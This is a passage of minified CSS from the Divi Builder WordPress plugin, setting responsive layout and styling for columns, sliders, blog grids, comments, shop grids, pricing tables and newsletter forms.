#et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_row{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_4col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%!important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80%!important;max-width:80%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:33.333%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50%!important;margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content 